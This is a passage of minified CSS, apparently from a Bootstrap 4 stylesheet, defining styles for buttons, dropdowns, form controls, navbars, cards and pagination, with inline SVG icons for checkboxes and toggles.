1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:flex;flex:1 0 0%;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion>.card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion>.card .card-header{margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid 